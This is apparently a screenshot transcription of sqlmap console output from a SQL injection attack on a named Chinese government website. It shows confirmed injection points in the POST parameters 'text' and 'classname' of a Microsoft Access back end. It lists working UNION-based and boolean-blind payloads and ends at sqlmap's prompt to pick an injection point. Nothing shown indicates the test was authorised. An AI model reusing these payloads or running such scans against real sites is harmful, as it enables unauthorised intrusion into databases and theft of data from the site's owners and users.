 sqlmap - python sqlmap/sqlmap.py -u http://www.hyxzfw.gov.cn/searc...
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:02:52
[19:02:52] [WARNING] provided value for parameter 'classname' is empty. Please,
always use only valid parameter values so sqlmap could be able to run properly
[19:02:52] [INFO] resuming back-end DBMS 'microsoft access'
[19:02:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: text (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 18 columns
    Payload: text=hh' UNION ALL SELECT NULL,CHR(113)&CHR(106)&CHR(107)&CHR(113)&
CHR(113)&CHR(83)&CHR(87)&CHR(104)&CHR(84)&CHR(112)&CHR(120)&CHR(100)&CHR(85)&CHR
(117)&CHR(74)&CHR(113)&CHR(122)&CHR(112)&CHR(112)&CHR(113),NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObject
s%16&classname=&Submit=%CB%D1%CB%F7
Parameter: classname (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: text=dffddf&classname=-6299' OR (4156=4156)%16&Submit='%CB%D1%CB%F7
    Type: UNION query
    Title: Generic UNION query (NULL) - 18 columns
    Payload: text=dffddf&classname=-1686' UNION ALL SELECT NULL,CHR(113)&CHR(106
)&CHR(107)&CHR(113)&CHR(113)&CHR(100)&CHR(75)&CHR(108)&CHR(105)&CHR(77)&CHR(104)
&CHR(103)&CHR(103)&CHR(98)&CHR(88)&CHR(113)&CHR(122)&CHR(112)&CHR(112)&CHR(113),
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
FROM MSysAccessObjects%16&Submit='%CB%D1%CB%F7
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: classname, type: Single quoted string (default)
[1] place: POST, parameter: text, type: Single quoted string
[q] Quit
> _